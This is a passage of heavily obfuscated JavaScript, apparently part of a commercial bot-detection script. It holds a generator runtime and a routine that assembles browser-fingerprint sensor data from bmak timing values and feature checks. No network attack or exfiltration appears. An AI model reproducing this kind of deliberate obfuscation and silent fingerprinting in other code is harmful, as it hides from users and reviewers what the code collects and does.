OQ()[cO(Dk)],cQ('',[][[]]))?OQ()[cO(gG)](I7,UO(UO({})),QS,Wc):OQ()[cO(fh)].apply(null,[Rgz,qq,UO(UO([])),Axz]),VGz[OQ()[cO(I1)].apply(null,[MJ,SK,UO(UO(tQ)),Wq])]=Tmz),VGz[Pb()[OO(cb)].call(null,Hn,DV)]=null,LGz):Gkz:(VGz[IC()[BS(Tw)].call(null,Fb,lq,c8z,w4)]=JZ()[lR(RO)].call(null,Lb,zf,UO(UO({})),Uc),VGz[pb(typeof OQ()[cO(cq)],cQ([],[][[]]))?OQ()[cO(fh)](W8z,ER,UO(UO(zf)),ZCz):OQ()[cO(I1)](MJ,fh,dK,Wq)]=new (NN[CD()[ES(Tw)](Kx,Uc,QL,PV)])(Pb()[OO(DZ)].call(null,w4,Ul)),VGz[Pb()[OO(cb)](Hn,DV)]=null,LGz),tW.pop(),Jqz;}xBz[gh(typeof OQ()[cO(fL)],'undefined')?OQ()[cO(Tw)].call(null,qx,Ls,Tw,Mv):OQ()[cO(fh)](EUz,UO({}),UO(UO([])),D8z)]=Xmz;IDz(Lqz,xO()[Jt(Tw)].call(null,ph,UV,Fb,IZ),tn(T5,[pb(typeof xO()[Jt(Df)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[tQ,gG,Ln,ZQz]):xO()[Jt(UV)](PF,zf,qq,pK),Xmz,CD()[ES(ph)](UV,IS,Fk,B1),UO(DL[En])]));IDz(Xmz,xO()[Jt(Tw)](UO(UO([])),UV,Tw,IZ),tn(T5,[xO()[Jt(UV)](qq,zf,Eb,pK),xBz,CD()[ES(ph)](UV,IS,Fk,Hg),UO(zf)]));xBz[vW()[LL(zc)](bm,TW,px,zc,ER,gG)]=zqz(Xmz,Etz,gh(typeof xO()[Jt(Fb)],cQ([],[][[]]))?xO()[Jt(ER)](dR,dR,gG,Ds):xO()[Jt(En)].call(null,SK,mw,sf,LVz));mFz[Ql()[SR(Ux)](qx,U4,U3z)]=function(pmz){tW.push(Dgz);var LBz=Uq(xO()[Jt(cq)](UO([]),SB,En,zq),typeof pmz)&&pmz[gh(typeof xO()[Jt(VW)],'undefined')?xO()[Jt(Tw)](dK,UV,Cq,AZ):xO()[Jt(En)](Pw,Yjz,qx,p9)];var ctz;return ctz=UO(UO(LBz))&&(pb(LBz,xBz)||pb(xO()[Jt(ER)](PV,dR,zf,HR),LBz[vW()[LL(zc)](Jxz,gO,px,zc,MJ,UO(UO([])))]||LBz[Pb()[OO(UV)](RW,ZQ)])),tW.pop(),ctz;};mFz[pb(typeof Ql()[SR(BZ)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,lq,Ct,hXz):Ql()[SR(jZ)](Rc,Fb,Gl)]=function(AAz){tW.push(P5z);NN[Hl()[bW(ph)](lw,tR,tF)][pb(typeof JZ()[lR(DG)],cQ([],[][[]]))?JZ()[lR(Kx)](gG,IS,dw,DZ):JZ()[lR(gx)].apply(null,[xV,OD,Uc,gG])]?NN[pb(typeof Hl()[bW(tF)],cQ('',[][[]]))?Hl()[bW(mK)](LAz,UO({}),DJ):Hl()[bW(ph)](lw,UO(UO(zf)),tF)][pb(typeof JZ()[lR(Ux)],'undefined')?JZ()[lR(Kx)].call(null,Zfz,K8z,Tw,UO(tQ)):JZ()[lR(gx)].call(null,xV,OD,B1,PV)](AAz,Xmz):(AAz[Pb()[OO(RO)].call(null,Pk,BG)]=Xmz,zqz(AAz,Etz,pb(typeof xO()[Jt(IMz)],cQ('',[][[]]))?xO()[Jt(En)].apply(null,[Ux,zvz,UO(zf),U4]):xO()[Jt(ER)](qx,dR,UO(zf),L8z)));AAz[OQ()[cO(Tw)](qx,Kb,tl,RQ)]=NN[pb(typeof Hl()[bW(OC)],cQ([],[][[]]))?Hl()[bW(mK)](zYz,qA,j4):Hl()[bW(ph)](lw,jZ,tF)][Pb()[OO(zc)](SK,mW)](Lqz);var U9z;return tW.pop(),U9z=AAz,U9z;};mFz[OQ()[cO(BO)].apply(null,[KW,ff,gO,bw])]=function(Tkz){return Okz.apply(this,[BU,arguments]);};mcz(qLz[OQ()[cO(Tw)].call(null,qx,UO(UO([])),Tw,Mv)]);zqz(qLz[OQ()[cO(Tw)].call(null,qx,UO(zf),qx,Mv)],s9z,function(){return Okz.apply(this,[k3,arguments]);});mFz[CD()[ES(zc)](rh,zx,lxz,I1)]=qLz;mFz[gh(typeof xO()[Jt(RB)],'undefined')?xO()[Jt(Ux)].call(null,Uh,mI,I7,HK):xO()[Jt(En)].apply(null,[Tw,k4z,Pw,fEz])]=function(XAz,Hlz,sAz,zFz,MAz){tW.push(E5z);pb(Im(DL[En]),MAz)&&(MAz=NN[Hl()[bW(RO)].call(null,HZ,ff,On)]);var wGz=new qLz(nFz(XAz,Hlz,sAz,zFz),MAz);var O0z;return O0z=mFz[Ql()[SR(Ux)](dw,U4,A2z)](Hlz)?wGz:wGz[pb(typeof OQ()[cO(zx)],cQ([],[][[]]))?OQ()[cO(fh)](MWz,Hn,Ol,dJ):OQ()[cO(gG)](I7,UV,PV,wO)]()[QA()[AD(zc)](qt,UO(UO(tQ)),VW,En,Y7)](function(mmz){var Frz;tW.push(Ys);return Frz=mmz[OQ()[cO(R1)](MV,qA,Uc,jl)]?mmz[xO()[Jt(UV)](dR,zf,sf,PO)]:wGz[gh(typeof OQ()[cO(IMz)],'undefined')?OQ()[cO(gG)](I7,U1,DG,Tc):OQ()[cO(fh)](rC,Cq,U1,vS)](),tW.pop(),Frz;}),tW.pop(),O0z;};mcz(Lqz);zqz(Lqz,Etz,Pb()[OO(ER)].call(null,Df,r5z));zqz(Lqz,V7z,function(){return Okz.apply(this,[Cv,arguments]);});zqz(Lqz,Hl()[bW(ER)](dx,QS,zf),function(){return Okz.apply(this,[Wd,arguments]);});mFz[Ql()[SR(gx)](UO([]),OD,V8z)]=function(CEz){return cdz.apply(this,[O3,arguments]);};mFz[Pb()[OO(Ux)](fh,PM)]=pSz;dFz[OQ()[cO(Tw)](qx,HV,px,Mv)]=tn(T5,[xO()[Jt(Tw)].apply(null,[qA,UV,RW,IZ]),dFz,Pb()[OO(Fb)](MV,j8z),function FFz(lAz){tW.push(k4z);if(this[pb(typeof Pb()[OO(VW)],cQ([],[][[]]))?Pb()[OO(rh)](U1z,r0):Pb()[OO(jZ)].apply(null,[RL,mVz])]=DL[En],this[OQ()[cO(gG)].call(null,I7,rb,Tw,MQ)]=DL[En],this[Ql()[SR(DZ)].apply(null,[dR,gW,d5z])]=this[Hl()[bW(Kl)].call(null,x5,sF,Hm)]=Tmz,this[gh(typeof OQ()[cO(Qf)],cQ([],[][[]]))?OQ()[cO(R1)](MV,zf,On,Ezz):OQ()[cO(fh)](sEz,UO(UO(tQ)),Hg,E0)]=UO(tQ),this[Pb()[OO(cb)].apply(null,[Hn,YQ])]=null,this[IC()[BS(Tw)](Fb,lq,mzz,Qb)]=OQ()[cO(gG)](I7,Fb,cb,MQ),this[OQ()[cO(I1)].apply(null,[MJ,Ux,fh,jlz])]=Tmz,this[OQ()[cO(VW)](Ol,jW,KZ,LD)][x4()[sD(zc)](bb,kC,En,Uh,EUz)](EFz),UO(lAz))for(var pFz in this)pb(JZ()[lR(nR)](g1,PF,En,UO(UO(tQ))),pFz[Ql()[SR(lq)](Yk,lq,rt)](DL[En]))&&C9z.call(this,pFz)&&UO(NN[z7()[c0(bb)](bb,Qb,tR,pVz,qx,jZ)](Fcz(pFz[Ql()[SR(PV)].call(null,UO(UO(zf)),dK,WH)](tQ))))&&(this[pFz]=Tmz);tW.pop();},OQ()[cO(Rc)].call(null,LJ,tQ,Yk,G1),function(){return cdz.apply(this,[l3,arguments]);},Ql()[SR(px)](nR,cq,Bn),function UFz(tLz){tW.push(zUz);if(this[OQ()[cO(R1)](MV,xS,px,Pq)])throw tLz;var Pqz=this;function ABz(ISz,Trz){tW.push(Ufz);x9z[OQ()[cO(RO)].call(null,Kx,jZ,gG,v0)]=JZ()[lR(RO)].call(null,Hs,zf,rh,dK);x9z[OQ()[cO(I1)](MJ,hR,Pw,LSz)]=tLz;Pqz[OQ()[cO(gG)](I7,UO(UO(tQ)),MJ,C4)]=ISz;Trz&&(Pqz[pb(typeof IC()[BS(Ln)],'undefined')?IC()[BS(UV)].call(null,pS,vI,Nlz,dK):IC()[BS(Tw)](Fb,lq,CS,dw)]=OQ()[cO(gG)](I7,Hg,vw,C4),Pqz[OQ()[cO(I1)](MJ,UO({}),B1,LSz)]=Tmz);var E0z;return tW.pop(),E0z=UO(UO(Trz)),E0z;}for(var VBz=EK(this[OQ()[cO(VW)].call(null,Ol,dK,Tw,Jpz)][Pb()[OO(zf)](UV,XR)],tQ);pW(VBz,DL[En]);--VBz){var Hqz=this[OQ()[cO(VW)].call(null,Ol,zf,tQ,Jpz)][VBz],x9z=Hqz[gh(typeof Ql()[SR(QS)],cQ('',[][[]]))?Ql()[SR(ER)].apply(null,[MV,Yk,PW]):Ql()[SR(bb)].call(null,lq,lA,gB)];if(pb(Hl()[bW(px)](j8z,UO([]),dw),Hqz[pb(typeof Ql()[SR(gG)],cQ([],[][[]]))?Ql()[SR(bb)](RO,qNz,gjz):Ql()[SR(RO)].call(null,EV,Kx,mQ)])){var S0z;return S0z=ABz(Hl()[bW(jZ)].apply(null,[r5z,TW,gG])),tW.pop(),S0z;}if(Lnz(Hqz[Ql()[SR(RO)].call(null,YF,Kx,mQ)],this[Pb()[OO(jZ)](RL,W0)])){var PYY=C9z.call(Hqz,pb(typeof Pb()[OO(RO)],'undefined')?Pb()[OO(rh)](hwz,PGz):Pb()[OO(px)].call(null,nR,xf)),QHz=C9z.call(Hqz,OQ()[cO(qx)].apply(null,[xb,Pw,j4,xc]));if(PYY&&QHz){if(hn(this[Pb()[OO(jZ)](RL,W0)],Hqz[Pb()[OO(px)](nR,xf)])){var W3Y;return W3Y=ABz(Hqz[Pb()[OO(px)](nR,xf)],UO(zf)),tW.pop(),W3Y;}if(hn(this[Pb()[OO(jZ)].call(null,RL,W0)],Hqz[OQ()[cO(qx)].call(null,xb,UO(UO([])),lq,xc)])){var vYY;return vYY=ABz(Hqz[OQ()[cO(qx)].apply(null,[xb,tQ,UO({}),xc])]),tW.pop(),vYY;}}else if(PYY){if(hn(this[Pb()[OO(jZ)](RL,W0)],Hqz[Pb()[OO(px)](nR,xf)])){var SJz;return SJz=ABz(Hqz[Pb()[OO(px)].apply(null,[nR,xf])],UO(zf)),tW.pop(),SJz;}}else{if(UO(QHz))throw new (NN[pb(typeof Hl()[bW(En)],cQ('',[][[]]))?Hl()[bW(mK)](Ccz,fh,Ddz):Hl()[bW(cq)](E0,KW,kS)])(pb(typeof Hl()[bW(nR)],cQ([],[][[]]))?Hl()[bW(mK)].apply(null,[DG,UO([]),Zt]):Hl()[bW(gx)](Lpz,cb,hYz));if(hn(this[Pb()[OO(jZ)](RL,W0)],Hqz[gh(typeof OQ()[cO(Ux)],'undefined')?OQ()[cO(qx)](xb,UO(zf),px,xc):OQ()[cO(fh)].apply(null,[AVz,Hn,EV,Xlz])])){var WJz;return WJz=ABz(Hqz[OQ()[cO(qx)].apply(null,[xb,qq,tF,xc])]),tW.pop(),WJz;}}}}tW.pop();},Ql()[SR(Fb)].apply(null,[UO(UO([])),rl,wW]),function DUY(bdY,S8Y){tW.push(lF);for(var P5Y=EK(this[OQ()[cO(VW)](Ol,RO,jW,spz)][Pb()[OO(zf)](UV,Kh)],tQ);pW(P5Y,zf);--P5Y){var XdY=this[OQ()[cO(VW)].apply(null,[Ol,dR,hR,spz])][P5Y];if(Lnz(XdY[Ql()[SR(RO)](DG,Kx,HK)],this[pb(typeof Pb()[OO(hR)],cQ('',[][[]]))?Pb()[OO(rh)].apply(null,[W2z,It]):Pb()[OO(jZ)].apply(null,[RL,zOz])])&&C9z.call(XdY,OQ()[cO(qx)](xb,UO({}),zx,K8z))&&hn(this[pb(typeof Pb()[OO(I7)],'undefined')?Pb()[OO(rh)](VA,hYz):Pb()[OO(jZ)](RL,zOz)],XdY[OQ()[cO(qx)].apply(null,[xb,qA,Eb,K8z])])){var AzY=XdY;break;}}AzY&&(pb(xO()[Jt(jZ)].call(null,Qb,zS,jW,Ybz),bdY)||pb(Pb()[OO(PV)](gx,Rjz),bdY))&&Lnz(AzY[Ql()[SR(RO)].apply(null,[xS,Kx,HK])],S8Y)&&Lnz(S8Y,AzY[OQ()[cO(qx)].call(null,xb,rh,tQ,K8z)])&&(AzY=null);var X6Y=AzY?AzY[Ql()[SR(ER)].apply(null,[ph,Yk,mrz])]:{};X6Y[OQ()[cO(RO)].apply(null,[Kx,qx,RO,AMz])]=bdY;X6Y[OQ()[cO(I1)](MJ,sF,OC,txz)]=S8Y;var T6Y;return T6Y=AzY?(this[IC()[BS(Tw)](Fb,lq,cWz,lq)]=OQ()[cO(gG)](I7,RO,zf,Tx),this[OQ()[cO(gG)].apply(null,[I7,gW,jW,Tx])]=AzY[OQ()[cO(qx)](xb,HV,RZ,K8z)],LGz):this[Ql()[SR(U1)](sf,Vjz,r7)](X6Y),tW.pop(),T6Y;},Ql()[SR(U1)](ff,Vjz,Bfz),function cjY(QUY,DJz){tW.push(OD);if(pb(JZ()[lR(RO)].apply(null,[Q3Y,zf,UO(UO([])),Ol]),QUY[pb(typeof OQ()[cO(hEz)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,EG,dw,Kb,fwz):OQ()[cO(RO)](Kx,Kb,VW,Bvz)]))throw QUY[OQ()[cO(I1)](MJ,UO({}),Hm,K9)];pb(gh(typeof xO()[Jt(zx)],cQ([],[][[]]))?xO()[Jt(jZ)].call(null,PF,zS,mK,CUY):xO()[Jt(En)].apply(null,[Tw,Aq,UO(zf),M0]),QUY[OQ()[cO(RO)](Kx,AA,nR,Bvz)])||pb(Pb()[OO(PV)](gx,CG),QUY[pb(typeof OQ()[cO(Rc)],cQ('',[][[]]))?OQ()[cO(fh)](D4z,TW,Hm,R2z):OQ()[cO(RO)](Kx,hR,zf,Bvz)])?this[OQ()[cO(gG)].call(null,I7,Cq,DG,Ab)]=QUY[OQ()[cO(I1)].call(null,MJ,UO({}),mK,K9)]:pb(xO()[Jt(RO)].call(null,UO({}),zx,Uh,rpz),QUY[OQ()[cO(RO)].apply(null,[Kx,KW,B1,Bvz])])?(this[Pb()[OO(gx)](RB,L1z)]=this[OQ()[cO(I1)](MJ,UO([]),gO,K9)]=QUY[OQ()[cO(I1)](MJ,hR,Ol,K9)],this[pb(typeof IC()[BS(cb)],cQ(JZ()[lR(Qb)](JI,fh,UO({}),DG),[][[]]))?IC()[BS(UV)](VW,Kdz,IT,rl):IC()[BS(Tw)](Fb,lq,JI,Yk)]=xO()[Jt(RO)](Rc,zx,hO,rpz),this[OQ()[cO(gG)](I7,UO(UO(zf)),dR,Ab)]=Hl()[bW(jZ)].call(null,EL,UO({}),gG)):pb(xO()[Jt(px)](Ol,w4,cb,ZCz),QUY[OQ()[cO(RO)](Kx,rh,cb,Bvz)])&&DJz&&(this[OQ()[cO(gG)](I7,jW,st,Ab)]=DJz);var TYY;return tW.pop(),TYY=LGz,TYY;},gh(typeof z7()[c0(jZ)],cQ(JZ()[lR(Qb)](Yrz,fh,UO({}),jZ),[][[]]))?z7()[c0(Kx)](Qf,lq,EV,lG,BZ,lq):z7()[c0(fh)](qx,Nfz,L2z,bk,RW,En),function EYY(HEY){tW.push(lhz);for(var sIz=EK(this[OQ()[cO(VW)](Ol,gO,zc,zjY)][Pb()[OO(zf)].apply(null,[UV,H4])],tQ);pW(sIz,zf);--sIz){var EjY=this[OQ()[cO(VW)](Ol,gO,Tw,zjY)][sIz];if(pb(EjY[OQ()[cO(qx)].apply(null,[xb,rl,Cq,q8z])],HEY)){var fEY;return this[gh(typeof Ql()[SR(hT)],'undefined')?Ql()[SR(U1)](UO(UO([])),Vjz,sEz):Ql()[SR(bb)].call(null,UO(UO(zf)),Dgz,njz)](EjY[pb(typeof Ql()[SR(jW)],cQ('',[][[]]))?Ql()[SR(bb)].call(null,cb,Pdz,Vr):Ql()[SR(ER)](Pw,Yk,HG)],EjY[gh(typeof JZ()[lR(WC)],'undefined')?JZ()[lR(jZ)].apply(null,[Xk,QS,AA,OC]):JZ()[lR(Kx)].call(null,Rgz,Pxz,QS,RL)]),tW.pop(),EFz(EjY),fEY=LGz,fEY;}}tW.pop();},JZ()[lR(U1)](Ix,mI,UO(UO(zf)),Hn),function ndY(f3Y){tW.push(Ehz);for(var YJz=EK(this[OQ()[cO(VW)].apply(null,[Ol,xb,UO({}),Ll])][gh(typeof Pb()[OO(tQ)],cQ('',[][[]]))?Pb()[OO(zf)](UV,gl):Pb()[OO(rh)](j2z,EZz)],tQ);pW(YJz,zf);--YJz){var x6Y=this[OQ()[cO(VW)](Ol,vw,nR,Ll)][YJz];if(pb(x6Y[Ql()[SR(RO)](gx,Kx,fK)],f3Y)){var x8Y=x6Y[Ql()[SR(ER)].call(null,gG,Yk,j5)];if(pb(gh(typeof JZ()[lR(dK)],cQ([],[][[]]))?JZ()[lR(RO)](xh,zf,BZ,UO(UO(tQ))):JZ()[lR(Kx)](tVz,M2z,Ux,lq),x8Y[pb(typeof OQ()[cO(Epz)],cQ('',[][[]]))?OQ()[cO(fh)].call(null,hUz,zf,UV,FEz):OQ()[cO(RO)].call(null,Kx,dR,Eb,OZ)])){var Xsz=x8Y[OQ()[cO(I1)].apply(null,[MJ,ff,sq,L])];EFz(x6Y);}var k2Y;return tW.pop(),k2Y=Xsz,k2Y;}}throw new (NN[gh(typeof Hl()[bW(dw)],'undefined')?Hl()[bW(cq)].apply(null,[WZ,UO(UO([])),kS]):Hl()[bW(mK)].apply(null,[cJ,px,lt])])(gh(typeof Ql()[SR(I1)],'undefined')?Ql()[SR(dK)].apply(null,[Kx,J8z,Ks]):Ql()[SR(bb)].apply(null,[Kx,X8Y,lq]));},Hl()[bW(PV)](c4,MJ,YF),function tIz(mzY,tMY,lHz){tW.push(Thz);this[Pb()[OO(cb)](Hn,Iw)]=tn(T5,[z7()[c0(ph)].apply(null,[Fb,fh,hEz,fwz,dK,st]),pSz(mzY),OQ()[cO(sf)](I1,KW,YF,Yzz),tMY,Hl()[bW(DZ)].call(null,Xpz,zc,ER),lHz]);pb(gh(typeof OQ()[cO(Cdz)],cQ([],[][[]]))?OQ()[cO(gG)](I7,Kx,jW,PK):OQ()[cO(fh)].apply(null,[QL,KZ,BZ,bzz]),this[gh(typeof IC()[BS(ER)],'undefined')?IC()[BS(Tw)].apply(null,[Fb,lq,kF,tQ]):IC()[BS(UV)](k4z,Nhz,Gzz,tl)])&&(this[gh(typeof OQ()[cO(dR)],cQ('',[][[]]))?OQ()[cO(I1)](MJ,bQ,On,PB):OQ()[cO(fh)](QS,UO(zf),zf,zI)]=Tmz);var F2Y;return tW.pop(),F2Y=LGz,F2Y;}]);var sMY;return tW.pop(),sMY=mFz,sMY;};var HJz=function(){var kJz=DL[En];if(z2Y)kJz|=tQ;if(zsz)kJz|=Tw;if(TJz)kJz|=En;if(lYY)kJz|=fh;return kJz;};var xsz=function(WMY){tW.push(fL);var N5Y=xR(arguments[Pb()[OO(zf)].apply(null,[UV,lV])],tQ)&&gh(arguments[mz[CD()[ES(Kx)](ph,FI,IF,sf)]()],undefined)?arguments[tQ]:UO(UO({}));if(gh(typeof WMY,JZ()[lR(zc)](lhz,VW,st,EV))){var pTz;return pTz=tn(T5,[Hl()[bW(pD)](ln,Kl,Dk),DL[En],Hl()[bW(OD)](K5,cq,EV),IC()[BS(px)](DZz,Tw,REY,dK)]),tW.pop(),pTz;}var bYY=DL[En];var wMY=IC()[BS(px)].apply(null,[DZz,Tw,REY,zf]);if(N5Y&&gh(mEY,JZ()[lR(Qb)].apply(null,[FPz,fh,Hg,w4]))){if(gh(WMY,mEY)){bYY=tQ;wMY=mEY;}}if(N5Y){mEY=WMY;}var cdY;return cdY=tn(T5,[Hl()[bW(pD)](ln,hR,Dk),bYY,Hl()[bW(OD)].apply(null,[K5,sF,EV]),wMY]),tW.pop(),cdY;};var vsz=function(xYY,W8Y){tW.push(sQz);kTz(pb(typeof Pb()[OO(xb)],cQ('',[][[]]))?Pb()[OO(rh)](IZz,zk):Pb()[OO(sq)].apply(null,[LJ,qM]));var b2Y=zf;var n5Y={};try{var cMY=tW.length;var YYY=UO(UO(UN));b2Y=Kt();var hsz=EK(Kt(),NN[xO()[Jt(lq)].apply(null,[EV,BO,qA,qG])].bmak[pb(typeof xO()[Jt(xb)],'undefined')?xO()[Jt(En)].call(null,Qf,COz,AA,Knz):xO()[Jt(pD)].call(null,Hm,Tw,rb,xPz)]);var m6Y=NN[xO()[Jt(lq)](UO(UO(zf)),BO,UO(UO({})),qG)][gh(typeof Pb()[OO(UV)],cQ([],[][[]]))?Pb()[OO(tR)](PF,z0):Pb()[OO(rh)].apply(null,[dT,xH])]?QA()[AD(jZ)](F9,hO,j4,Qb,RRz):JZ()[lR(tF)](sjz,hO,fh,Fb);var gMY=NN[pb(typeof xO()[Jt(hR)],'undefined')?xO()[Jt(En)].apply(null,[mK,Bvz,qq,SB]):xO()[Jt(lq)](mK,BO,dK,qG)][gh(typeof OQ()[cO(Kb)],cQ('',[][[]]))?OQ()[cO(SB)](hT,UO(UO(zf)),UO(UO(zf)),Fl):OQ()[cO(fh)].call(null,VUz,UO(UO([])),UO({}),DYz)]?Hl()[bW(Df)](LD,PF,Qf):xO()[Jt(OD)].call(null,Hn,gO,VW,Jxz);var jMY=NN[xO()[Jt(lq)].apply(null,[rh,BO,gW,qG])][JZ()[lR(PF)](URz,TW,Kl,UO(UO({})))]?JZ()[lR(Ls)].apply(null,[Gdz,tR,Kl,UO([])]):JZ()[lR(KW)](ln,g5z,mK,OC);var C5Y=JZ()[lR(Qb)].call(null,mgz,fh,fh,KZ)[QA()[AD(Tw)].call(null,Kvz,UO([]),tF,lq,zS)](m6Y,OQ()[cO(TW)](hR,PV,UO(UO(zf)),dvz))[QA()[AD(Tw)](Kvz,SK,gG,lq,zS)](gMY,OQ()[cO(TW)](hR,gG,bQ,dvz))[QA()[AD(Tw)].apply(null,[Kvz,px,Tw,lq,zS])](jMY);var d6Y=N4z();var lvY=NN[xO()[Jt(Qb)].apply(null,[MV,cb,Fb,sjz])][xO()[Jt(AA)].call(null,UL,DG,ER,rnz)][vW()[LL(rh)](Y3Y,MV,Pw,bb,UL,sq)](new (NN[Hl()[bW(U1)](L2z,UO(UO(tQ)),mK)])(pb(typeof x4()[sD(KZ)],'undefined')?x4()[sD(En)](KZ,XI,jZ,j4,cs):x4()[sD(Uc)].apply(null,[En,Kl,AA,DG,LD]),Hl()[bW(dK)](Njz,Kx,w0)),JZ()[lR(Qb)].call(null,mgz,fh,gO,BO));var LHz=JZ()[lR(Qb)](mgz,fh,Kb,tR)[QA()[AD(Tw)].apply(null,[Kvz,Rc,AA,lq,zS])](HKz,OQ()[cO(TW)](hR,st,j4,dvz))[QA()[AD(Tw)].apply(null,[Kvz,BZ,j4,lq,zS])](Lsz);if(UO(lUY[Ql()[SR(mI)](Yk,sf,rC)])&&(pb(AZz,UO({}))||pW(Lsz,DL[En]))){lUY=NN[Hl()[bW(ph)].apply(null,[Mdz,UL,tF])][Hl()[bW(zc)].call(null,REY,mK,UV)](lUY,TUz(),tn(T5,[Ql()[SR(mI)](KZ,sf,rC),UO(UO([]))]));}var lIz=TQz(),RzY=Ywz(lIz,En),d3Y=RzY[zf],ZdY=RzY[tQ],CvY=RzY[Tw],xzY=RzY[ph];var DYY=Gwz(),FvY=Ywz(DYY,En),E8Y=FvY[zf],cUY=FvY[tQ],BzY=FvY[Tw],zdY=FvY[ph];var mUY=BXz(),HzY=Ywz(mUY,lq),WjY=HzY[zf],psz=HzY[tQ],ldY=HzY[Tw],rEY=HzY[ph],lMY=HzY[DL[Kl]],qIz=HzY[Qb];lnz();var FYY=cQ(cQ(cQ(cQ(cQ(d3Y,ZdY),VdY),I3Y),CvY),xzY);var vJz=CD()[ES(w4)](Qb,TS,hqz,tF);var gIz=d8z(NN[xO()[Jt(lq)](UO(zf),BO,CF,qG)].bmak[xO()[Jt(pD)](I7,Tw,UO([]),xPz)]);var NdY=EK(Kt(),NN[pb(typeof xO()[Jt(tQ)],'undefined')?xO()[Jt(En)](Kl,KTz,I7,AC):xO()[Jt(lq)](dK,BO,hR,qG)].bmak[xO()[Jt(pD)](MV,Tw,UO(zf),xPz)]);var CJz=NN[OQ()[cO(nR)].call(null,Hn,ff,En,Qbz)](UT(zUY,lq),nR);var MMY=dMz(c3,[]);var nvY=Kt();var dUY=JZ()[lR(Qb)](mgz,fh,Ux,mK)[QA()[AD(Tw)](Kvz,nR,st,lq,zS)](mS(lUY[OQ()[cO(qq)](Gs,BO,Kl,lS)]));var U6Y=QH();var q2Y=xsz(U6Y,AZz);if(NN[xO()[Jt(lq)](sF,BO,AA,qG)].bmak[xO()[Jt(Df)].apply(null,[UO([]),QS,qq,txz])]){q6Y();EJz();lzY=MB(D5,[]);HMY=MB(WU,[]);T3Y=MB(SE,[]);ZMY=MB(W3,[]);}var z3Y=Ysz();var QYY=c6z()(tn(T5,[vW()[LL(cq)].apply(null,[n9,BO,vvz,cq,st,dw]),NN[xO()[Jt(lq)](qq,BO,px,qG)].bmak[xO()[Jt(pD)](ph,Tw,BZ,xPz)],Ql()[SR(jw)].apply(null,[MV,sq,dNz]),dMz(Rz,[z3Y]),xO()[Jt(Dk)].call(null,UO(UO({})),Uc,jZ,bzz),psz,Ql()[SR(Cdz)].apply(null,[Qf,w4,dZ]),FYY,IC()[BS(Fb)](I1,cq,F9,UV),hsz]));J3Y=vU(hsz,QYY,Lsz,FYY);var D2Y=EK(Kt(),nvY);var VJz=[tn(T5,[pb(typeof vW()[LL(bb)],cQ([],[][[]]))?vW()[LL(tQ)](vpz,nR,qm,Lbz,UV,cb):vW()[LL(px)](mq,RZ,zc,En,Uc,PF),cQ(d3Y,tQ)]),tn(T5,[JZ()[lR(pD)](w6z,Yk,UO([]),gx),cQ(ZdY,DL[UV])]),tn(T5,[xO()[Jt(SL)](PV,mK,UO({}),Vmz),cQ(CvY,RO)]),tn(T5,[gh(typeof Ql()[SR(w0)],cQ('',[][[]]))?Ql()[SR(JA)](UO([]),ph,Wm):Ql()[SR(bb)].call(null,MJ,dK,SYz),VdY]),tn(T5,[xO()[Jt(IMz)](mK,g5z,BO,ZUz),I3Y]),tn(T5,[gh(typeof Hl()[bW(Epz)],'undefined')?Hl()[bW(Dk)].call(null,l3z,B1,QS):Hl()[bW(mK)].apply(null,[Njz,UO(UO(tQ)),szz]),xzY]),tn(T5,[OQ()[cO(Bzz)](cvz,gO,UO(zf),grz),FYY]),tn(T5,[CD()[ES(I1)](En,cWz,F9,Hg),hsz]),tn(T5,[Hl()[bW(SL)](B5Y,UO(UO([])),z9),bjY]),tn(T5,[JZ()[lR(OD)].apply(null,[V8z,Dk,UO(UO(zf)),Qf]),NN[xO()[Jt(lq)].apply(null,[Qf,BO,hR,qG])].bmak[xO()[Jt(pD)](KZ,Tw,UO({}),xPz)]]),tn(T5,[Ql()[SR(Epz)](Hn,RO,GNz),lUY[Ql()[SR(Rc)](fh,cb,Skz)]]),tn(T5,[OQ()[cO(kS)].apply(null,[GH,tl,WC,qk]),zUY]),tn(T5,[pb(typeof JZ()[lR(mI)],'undefined')?JZ()[lR(Kx)].call(null,I7,fvz,st,VW):JZ()[lR(Df)].call(null,ZEY,Ux,DG,jZ),E8Y]),tn(T5,[Hl()[bW(IMz)](JK,Ln,tl),cUY]),tn(T5,[z7()[c0(Pw)].call(null,Fb,ph,fzz,x8z,tl,dw),CJz]),tn(T5,[JZ()[lR(Dk)].apply(null,[HG,j4,zc,jW]),zdY]),tn(T5,[IC()[BS(RO)].call(null,D8z,Tw,YEY,zx),BzY]),tn(T5,[OQ()[cO(lt)](dw,EV,Eb,Fl),NdY]),tn(T5,[gh(typeof CD()[ES(tQ)],cQ(JZ()[lR(Qb)].apply(null,[mgz,fh,Ls,TW]),[][[]]))?CD()[ES(gG)](ph,Gs,YEY,AA):CD()[ES(nR)](Qvz,XH,Sgz,gW),gWz]),tn(T5,[Pb()[OO(gx)].apply(null,[RB,sKz]),lUY[CD()[ES(U1)](En,AFz,Y3Y,Kl)]]),tn(T5,[Hl()[bW(mI)](gNz,Ol,px),lUY[Ql()[SR(IMz)](sf,dR,FL)]]),tn(T5,[Pb()[OO(YF)](px,dW),MMY]),tn(T5,[Ql()[SR(hT)](qx,lt,dNz),vJz]),tn(T5,[z7()[c0(rl)](UO([]),Qb,COz,r8z,nR,BO),gIz[zf]]),tn(T5,[xO()[Jt(mI)].apply(null,[lq,S8z,DZ,kbz]),gIz[DL[DZ]]]),tn(T5,[pb(typeof JZ()[lR(w4)],'undefined')?JZ()[lR(Kx)](j5z,wNz,MJ,Qb):JZ()[lR(SL)](TYz,vw,Cq,bQ),cdz(kp,[])]),tn(T5,[Ql()[SR(RB)](UO(UO(tQ)),dPz,LT),VMz()]),tn(T5,[Ql()[SR(z9)](UO(tQ),sS,NA),JZ()[lR(Qb)].apply(null,[mgz,fh,Qf,Ln])]),tn(T5,[Ql()[SR(U4)](UO(UO(tQ)),px,sQ),(gh(typeof JZ()[lR(hO)],cQ('',[][[]]))?JZ()[lR(Qb)].call(null,mgz,fh,UO({}),xb):JZ()[lR(Kx)](Gk,NNz,UO(UO([])),sq))[QA()[AD(Tw)](Kvz,U1,B1,lq,zS)](J3Y,pb(typeof OQ()[cO(qq)],cQ([],[][[]]))?OQ()[cO(fh)](rnz,UO([]),bQ,XRz):OQ()[cO(TW)](hR,xb,UO(zf),dvz))[QA()[AD(Tw)].apply(null,[Kvz,UO([]),WC,lq,zS])](D2Y,gh(typeof 